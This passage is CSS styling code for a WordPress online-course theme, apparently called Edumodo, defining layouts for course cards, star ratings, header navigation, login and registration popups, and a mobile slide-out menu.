  box-shadow: none;
  text-shadow: none;
  padding: 10px 20px;
}
.course .weforms-popup .weforms-popup-wrapper .popup-dismiss {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 15px 30px;
  background: #ecb101;
  color: white;
  cursor: pointer;
}
@keyframes animatezoom {
  from {
    transform: scale(0);
  }
  to {
    transform: scale(1);
  }
}
/*
List course content
=================
*/
.list-enable .list-course-content .course-title {
  font-size: 18px;
}
.list-enable .list-course-content .link-to-the-full-course a {
  position: relative;
  display: inline-block;
}
.list-enable .list-course-content .link-to-the-full-course a:after {
  content: '';
  height: 2px;
  width: 0%;
  background: #ecb101;
  transition: all 0.5s ease;
  position: absolute;
}
.list-enable:hover .link-to-the-full-course a:after {
  width: 100%;
}
.course-cat-wrapper .cat-post-thumbnail {
  position: relative;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta {
  color: white;
  margin: 0;
  padding: 0;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta a {
  color: white;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta .cat-title {
  font-size: 18px;
  color: white;
  margin: 0;
  padding: 0;
}
span.addon-origin-price {
  text-decoration: line-through;
}
span.addon-price {
  color: #54b551;
}
.course-meta.addons-course-meta span.post-view {
  float: right;
}
.lp-cat .cat-links a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
div.col-md-4:nth-child(6n+2) .lp-cat .cat-links a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
div.col-md-4:nth-child(6n+3) .lp-cat .cat-links a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
div.col-md-4:nth-child(6n+4) .lp-cat .cat-links a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
div.col-md-4:nth-child(6n+5) .lp-cat .cat-links a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.dynamic-category-wrapper {
  text-align: center;
  margin-bottom: 35px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
}
.dynamic-category-wrapper .multiple-cat .cat-item {
  padding: 0 8px;
  font-weight: 500;
}
.dynamic-category-wrapper .multiple-cat .cat-item .tab-text {
  position: relative;
}
.dynamic-category-wrapper .multiple-cat a.cat-item:nth-child(1) > span:nth-child(1):before {
  background: none;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active {
  color: #ecb101;
  position: relative;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active:after {
  background: #ecb101;
  height: 4px;
  width: 85%;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  text-align: center;
  margin: auto;
}
article.dynamic-category-course {
  background: white;
  box-shadow: 0px 0px 8px 0px rgba(204, 204, 204, 0.31);
  margin-bottom: 30px;
  border: 0px solid #ddd;
  overflow: hidden;
}
article.dynamic-category-course .course-details {
  padding: 20px;
}
article.dynamic-category-course .course-details .cat-links a {
  color: #ecb101;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
}
.edumodo-course-rate-wapper .edumodo-course-rate .star-rating {
  position: relative;
  margin: 0;
  padding: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 15px;
}
ul.edumodo-course-rate {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
ul.edumodo-course-rate li {
  font-size: 14px;
  letter-spacing: -0.5px;
}
.star-rating {
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  width: 5.1em;
  font-family: "fontawesome";
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #fbfeff;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating:before {
  color: #ccc;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #ecb101;
}
.dynamic-category-body div:nth-child(3n+1) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #ff9511;
}
.dynamic-category-body div:nth-child(3n+2) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #32ba81;
}
.dynamic-category-body div:nth-child(3n+3) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #7353ff;
}
.dynamic-category-body .course-details span.addon-price {
  color: #07294d;
  font-weight: bold;
  font-size: 16px;
}
.dynamic-category-body .course-details .addons-course-meta {
  margin-bottom: 8px;
  margin-top: 20px;
}
.dynamic-category-body .course-details .course-entry-title {
  margin: 0;
  font-weight: 600;
}
.dynamic-category-body .course-details a.course-title-link {
  font-size: 16px;
  font-weight: 500;
  color: #07294d;
}
/* Normal desktop :992px. */
/* Tablet :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .lp-single-course .course-top .course-thumbnail {
    margin-top: 30px;
  }
  .widget {
    margin: 0 0 0;
  }
}
/* small mobile :320px. */
@media (max-width: 767px) {
  html[lang] {
    margin-top: 0 !important;
  }
  ol.comment-list {
    padding-left: 0;
  }
  blockquote {
    margin: 0;
  }
  .comments-area .comment-content {
    padding-right: 0;
  }
  .comment ol.children {
    margin-left: 0;
    padding-left: 0;
  }
  .page-details {
    min-height: 150px;
    margin-bottom: 50px;
  }
  .page-details .page-wrapper .page-title {
    font-size: 30px;
  }
  .main-post .edumodo-post-img .entry-title {
    font-size: 22px;
    bottom: 12%;
    line-height: 26px;
  }
  .entry-footer-body {
    display: flex;
    margin-top: 0;
    padding-top: 20px;
    flex-direction: column-reverse;
    text-align: center;
  }
  .copyright .social-icon {
    font-size: 16px;
    float: left;
    padding-top: 20px;
  }
  .comments-area .comment-respond > form > p:nth-child(3) {
    width: 100%;
  }
  .comments-area .comment-respond > form > p:nth-child(4) {
    width: 100%;
    margin-left: 0;
  }
}
/* Large Mobile :480px. */
/* Other */
@media only screen and (max-width: 767px) {
  .hide-in-mobile {
    display: none !important;
  }
  .main-post .edumodo-post-img .entry-title {
    line-height: 34px;
  }
  .main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
    display: none;
  }
  .entry-meta-mobile {
    margin: 0 25px 25px 25px;
    margin-top: 30px;
  }
  .entry-meta-mobile ul.post-categories {
    margin: 0;
    padding: 0;
    background: #242c5e;
    padding: 8px 20px;
    border-radius: 50px;
    display: inline-block;
  }
  .entry-meta-mobile ul.post-categories li {
    display: inline-block;
    padding-right: 5px;
    font-size: 14px;
    position: relative;
  }
  .entry-meta-mobile ul.post-categories li:after {
    position: absolute;
    content: ",";
    color: white;
  }
  .entry-meta-mobile ul.post-categories li a {
    font-size: 14px;
    color: white;
    text-transform: uppercase;
  }
  .entry-meta-mobile ul.post-categories li a:hover {
    color: #ecb101;
  }
}
.service-icon .elementor-image img {
  transition: all 0.5s ease;
}
.service-icon .elementor-image img:hover {
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  transition: all 0.5s ease;
}
#tophead a.top-phone {
  padding-left: 5px;
}
#tophead a.top-email {
  padding-left: 2px;
}
.layout-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.layout-wrapper .sidebar-wrapper {
  flex: 1;
}
.layout-wrapper.left-sidebar {
  flex-direction: row-reverse;
}
#top-header {
  padding: 10px 0px;
}
#top-header .header-social-icons ul {
  margin: 0;
}
#top-header .header-social-icons ul li {
  list-style: none;
  display: inline-block;
  padding: 0 5px;
}
#top-header .login-reg-btn ul {
  margin: 0 0 0 50px;
}
#top-header .login-reg-btn ul li {
  list-style: none;
  display: inline-block;
}
#top-header .login-reg-btn ul li a {
  background-color: #FFC600;
  padding: 5px 12px;
  font-size: 14px;
  color: #07294D!important;
  font-weight: 500;
  border-radius: 4px;
}
#top-header .login-reg-btn ul li a i {
  margin-right: 4px;
}
#top-header .login-reg-btn ul li small {
  padding: 0 5px;
}
#top-header .tophead-contact i {
  font-size: 13px;
  padding-right: 2px;
}
#top-header .tophead-contact a {
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
}
#top-header .tophead-contact .topbar-seperator {
  padding: 0 15px;
}
#top-header .container {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#top-header .header-top-menu ul {
  margin: 0;
}
#top-header .header-top-menu ul li {
  list-style: none;
  display: inline-block;
  padding: 0 10px;
}
.right-side.tophead-right {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #top-header .container .left-side.tophead-left {
    text-align: center;
  }
  #top-header .container .right-side.tophead-right {
    justify-content: center;
    text-align: center;
  }
  #top-header .container.disabled-menu.enabled-login.enabled-social {
    display: block;
  }
  #top-header .container.disabled-menu.enabled-login.enabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.enabled-login.disabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.enabled-login.disabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.disabled-login.enabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.disabled-login.enabled-social .tophead-contact {
    margin-bottom: 10px;
  }
  #top-header .container.enabled-menu.disabled-login.disabled-social {
    display: block;
  }
  #top-header .container.enabled-menu.disabled-login.disabled-social .tophead-contact {
    margin-bottom: 10px;
  }
}
/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.edumodo-header .menu-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.edumodo-header .menu-wrapper .login-wrapper {
  margin-left: 10px;
}
.edumodo-header .menu-wrapper .login-wrapper a {
  background: #ecb101;
  padding: 2px 10px;
  border-radius: 3px;
  color: white;
  display: inline-block;
}
.edumodo-header div#edumodo-mainnav {
  min-height: 76px;
  display: flex;
  align-items: center;
  background: white;
}
.edumodo-header .nav-logo-align {
  display: flex;
  align-items: center;
}
.edumodo-header .navigation-main {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  z-index: 2;
  position: relative;
}
.edumodo-header .navigation-main li ul {
  left: 100%;
  top: 0;
}
.edumodo-header .navigation-main li.menu-item-has-children:hover > .dropdown-menu {
  display: block;
}
.edumodo-header .navigation-main > li {
  display: inline-block;
  text-align: left;
  position: static;
  padding: 0 5px;
  margin-right: 0;
  margin-left: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li .menu-indicate {
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > a {
  color: #07294d;
  text-decoration: none;
  display: block;
  white-space: nowrap;
  padding: 10px 25px 10px 15px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-shadow: none;
}
.edumodo-header .navigation-main > li > a:hover {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:hover .menu-indicate {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > ul {
  min-width: 175px;
  width: auto;
  margin: 0;
  list-style: none;
  position: absolute;
  top: 100%;
  z-index: -1;
  left: inherit;
  display: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li > ul > li {
  line-height: 30px;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading {
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading:before {
  padding: 0;
  background: #e0e6e8;
  top: 45px;
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  width: 90%;
  transform-origin: left;
  transition: transform 0.4s cubic-bezier(0, 0, 0.16, 0.96);
}
.edumodo-header .navigation-main > li > ul > li > a {
  padding: 8px 20px;
}
.edumodo-header .navigation-main > li > ul > li:last-child {
  border-bottom: none;
}
.edumodo-header .navigation-main > li > ul > li:hover > a {
  color: #3e5afb;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a {
  font-size: 16px;
  font-weight: 500;
  text-shadow: none;
  text-transform: inherit;
  padding: 9px 25px 9px 15px;
  color: #787f88;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a:before {
  content: "";
  position: absolute;
  border-radius: 3px;
  background: #f0f0ff;
  z-index: -1;
  opacity: 0;
  transform: scale(1.1);
  width: calc(100%);
  height: 100%;
  top: 0;
  left: 0;
  transition: opacity 80ms linear, transform 80ms ease-in;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a > i {
  padding-right: 10px;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a:before {
  opacity: 1;
  transform: scale(1);
  transition: opacity 0.2s linear, transform 0.2s ease-out;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(1) {
  animation-duration: 0.55s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(2) {
  animation-duration: 0.75s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(3) {
  animation-duration: 0.85s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(4) {
  animation-duration: 0.105s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu .tx_megamenu_desc {
  display: block;
  font-weight: 400;
  font-size: 12px;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu:hover > li {
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu li:hover {
  opacity: 1;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:focus > ul,
.edumodo-header .navigation-main > li:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: fadeInDownMenu 0.3s ease-in;
  -webkit-animation: fadeInDownMenu 0.3s ease-in;
  animation: fadeInDownMenu 0.3s ease-in;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li:focus > ul:before,
.edumodo-header .navigation-main > li:hover > ul:before {
  opacity: 1;
}
.edumodo-header .navigation-main > .tx_megamenu:focus > ul,
.edumodo-header .navigation-main > .tx_megamenu:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: inherit;
  -webkit-animation: inherit;
  animation: inherit;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > .tx_megamenu > .edumodo-sub-menu {
  width: 100%;
}
header.edumodo-header {
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: position 10s;
  -ms-transition: position 10s;
  -o-transition: position 10s;
  transition: all 0.5s ease;
}
.edumodo-header.transparent-active .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.transparent-active span.login a {
  color: #fff;
}
.home .edumodo-header.transparent-active.fixed-header .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.fixed-header span.login a,
.edumodo-header.sticky-active.transparent-active.fixed-header span.login a {
  color: #787f88;
}
header.edumodo-header.transparent-active div#edumodo-mainnav {
  background: transparent;
  position: absolute;
  width: 100%;
  top: 12px;
}
header.edumodo-header.transparent-active .nav-logo-align {
  z-index: 1;
  position: relative;
}
header.edumodo-header.transparent-active.fixed-header div#edumodo-mainnav {
  background: white;
  top: 0;
}
header.edumodo-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header #tophead {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.transparent-active #tophead {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-default {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-transparent {
  display: block;
}
header.edumodo-header.fixed-header .logo img.logo-default {
  display: block;
}
.edumodo-header.sticky-active.fixed-header span.login:hover a {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.login a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn {
  background: #ecb101;
  padding: 6px 15px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.register-btn:hover {
  color: #ecb101;
}
.edumodo-header a span.register-btn {
  color: white;
}
.edumodo-header span.login {
  border-left: 1px solid #787f88;
  padding-left: 15px;
  margin-right: 20px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
}
.edumodo-header a span.login {
  color: #787f88;
}
.edumodo-header span.logout-btn {
  background: #ecb101;
  color: #fff;
  padding: 2px 15px;
  border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
  float: right;
  margin-left: 20px;
  font-weight: 500;
}
.edumodo-header span.logout-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.logout-btn {
  color: #fff;
}
.edumodo-header a span.logout-btn:hover {
  color: #ecb101;
}
.edumodo-header.v11 span.register-btn-v11 {
  color: #142b45;
  background-color: #ffffff;
  border-radius: 5px 5px 5px 5px;
  padding: 14px 25px 14px 25px;
  border-style: solid;
  border-width: 0px 0px 0px 0px;
  box-shadow: 0px 4px 5px 0px rgba(251, 136, 159, 0.35);
  margin-left: 20px;
}
.edumodo-header.v11 div#edumodo-mainnav {
  box-shadow: none;
}
.edumodo-popup-login-register button,
.edumodo-popup-login-register input[type="button"],
.edumodo-popup-login-register input[type="reset"],
.edumodo-popup-login-register input[type="submit"] {
  width: 100%;
  padding: 8px;
  text-transform: uppercase;
}
.edumodo-popup-login-register a.back_btn {
  color: #ecb101;
}
.edumodo-popup-login-register a.back_btn:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .lp-register-link {
  color: #ecb101;
}
.edumodo-popup-login-register .lp-register-link:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .learn-press-form-register.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form .form-fields .form-field label {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form form p {
  margin-bottom: 8px;
}
.edumodo-popup-login-register .lp_one_half {
  width: 50%;
  display: block;
  float: left;
}
.edumodo-popup-login-register .lp_one_half.last {
  width: 45%;
  margin-left: 5%;
}
.edumodo-popup-login-register .lp-popupHeader {
  font-size: 16px;
  text-transform: uppercase;
}
.edumodo-popup-login-register .lp-popupHeader {
  background: #F4F4F2;
  position: relative;
  padding: 10px 20px;
  border-bottom: 1px solid #DDD;
  font-weight: bold;
}
.edumodo-popup-login-register .lp-popupHeader .modal_close {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px 15px;
  background: #E4E4E2;
  cursor: pointer;
  color: #aaa;
  font-size: 16px;
}
.edumodo-popup-login-register .edumodo-lp-popupBody {
  padding: 40px 55px 40px;
}
.edumodo-popup-login-register .lp_action_btns {
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .lp_action_btns a {
  display: block;
}
.edumodo-popup-login-register .user_login {
  display: none;
}
.edumodo-popup-login-register .user_login label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_login input[type="text"],
.edumodo-popup-login-register .user_login input[type="email"],
.edumodo-popup-login-register .user_login input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #4b5158;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_login .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .forgot_password {
  display: block;
  margin: 20px 0 10px;
  clear: both;
  overflow: hidden;
  text-decoration: none;
  color: #ED6347;
}
.edumodo-popup-login-register .user_register {
  display: none;
}
.edumodo-popup-login-register .user_register label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_register input[type="text"],
.edumodo-popup-login-register .user_register input[type="email"],
.edumodo-popup-login-register .user_register input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #4b5158;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_register .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
@media (max-width: 767px) {
  .lp-popupContainer {
    width: 320px;
  }
  .edumodo-popup-login-register .edumodo-lp-popupBody {
    padding: 30px 35px;
  }
}
/*
  MegaMenu style
*/
.mm-hidden {
  display: none !important;
}
.mm-wrapper {
  overflow-x: hidden;
  position: relative;
}
.mm-menu {
  box-sizing: border-box;
  background: inherit;
  display: block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: inherit;
  text-decoration: none;
}
.mm-panels,
.mm-panels > .mm-panel {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
}
.mm-panel,
.mm-panels {
  background: inherit;
  border-color: inherit;
  box-sizing: border-box;
  margin: 0;
}
.mm-panels {
  overflow: hidden;
}
.mm-panel {
  -webkit-overflow-scrolling: touch;
  overflow: scroll;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 20px;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}
.mm-panel:not(.mm-hidden) {
  display: block;
}
.mm-panel:after,
.mm-panel:before {
  content: '';
  display: block;
  height: 20px;
}
.mm-panel_has-navbar {
  padding-top: 40px;
}
.mm-panel_opened {
  z-index: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-panel_opened-parent {
  -webkit-transform: translate(-30%, 0);
  -ms-transform: translate(-30%, 0);
  transform: translate(-30%, 0);
  -webkit-transform: translate3d(-30%, 0, 0);
  transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
  z-index: 2;
}
.mm-panel_noanimation {
  transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  display: none;
  padding: 10px 0 10px 10px;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
  content: none;
  display: none;
}
.mm-listitem_opened > .mm-panel {
  display: block;
}
.mm-listitem_vertical > .mm-btn_next {
  box-sizing: border-box;
  height: 40px;
  bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
  border-color: transparent;
}
.mm-listitem_opened > .mm-btn_next:after {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  right: 19px;
}
.mm-btn {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  z-index: 1;
}
.mm-btn_fullwidth {
  width: 100%;
}
.mm-btn_clear:after,
.mm-btn_clear:before,
.mm-btn_close:after,
.mm-btn_close:before {
  content: '';
  border: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 5px;
  height: 5px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mm-btn_clear:before,
.mm-btn_close:before {
  border-right: none;
  border-bottom: none;
  right: 18px;
}
.mm-btn_clear:after,
.mm-btn_close:after {
  border-left: none;
  border-top: none;
  right: 25px;
}
.mm-btn_next:after,
.mm-btn_prev:before {
  content: '';
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 8px;
  height: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.mm-btn_prev:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 23px;
  right: auto;
}
.mm-btn_next:after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  right: 23px;
  left: auto;
}
.mm-navbar {
  border-bottom: 1px solid;
  border-color: inherit;
  text-align: center;
  line-height: 20px;
  display: none;
  height: 40px;
  padding: 0 40px;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.4s ease;
}
.mm-navbar > * {
  box-sizing: border-box;
  display: block;
  padding: 10px 0;
}
.mm-navbar a,
.mm-navbar a:hover {
  text-decoration: none;
}
.mm-navbar__title {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.mm-navbar__btn:first-child {
  left: 0;
}
.mm-navbar__btn:last-child {
  text-align: right;
  right: 0;
}
.mm-panel_has-navbar .mm-navbar {
  display: block;
}
.mm-listitem,
.mm-listview {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.mm-listitem,
.mm-listitem .mm-btn_next,
.mm-listitem .mm-btn_next:before,
.mm-listitem:after,
.mm-listview {
  border-color: inherit;
}
.mm-listview {
  font: inherit;
  line-height: 20px;
}
.mm-panels > .mm-panel > .mm-listview {
  margin: 20px -20px;
}
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin-top: -20px;
}
.mm-listitem {
  position: relative;
}
.mm-listitem:after {
  content: '';
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.mm-listitem:after {
  left: 20px;
}
.mm-listitem a,
.mm-listitem a:hover {
  text-decoration: none;
}
.mm-listitem > a,
.mm-listitem > span {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: inherit;
  display: block;
  padding: 10px 10px 10px 20px;
  margin: 0;
}
.mm-listitem .mm-btn_next {
  background: rgba(3, 2, 1, 0);
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.mm-listitem .mm-btn_next:before {
  content: '';
  border-left-width: 1px;
  border-left-style: solid;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) {
  width: 50px;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + a,
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + span {
  margin-right: 50px;
}
.mm-listitem .mm-btn_fullwidth:before {
  border-left: none;
}
.mm-listitem .mm-btn_fullwidth + a,
.mm-listitem .mm-btn_fullwidth + span {
  padding-right: 50px;
}
.mm-listitem_divider {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 75%;
  text-transform: uppercase;
  padding: 5px 10px 5px 20px;
}
.mm-listitem_divider:after {
  content: ' ';
  display: none;
  position: static;
  display: inline-block;
}
.mm-listitem_spacer {
  padding-top: 40px;
}
.mm-listitem_spacer > .mm-btn_next {
  top: 40px;
}
.mm-menu {
  background: #f3f3f3;
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
}
.mm-menu .mm-navbar a,
.mm-menu .mm-navbar > * {
  color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
  border-color: rgba(0, 0, 0, 0.3);
}
